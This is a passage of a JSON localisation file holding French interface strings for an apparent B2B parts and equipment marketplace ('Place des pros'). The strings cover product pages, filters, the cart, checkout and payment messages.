coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% 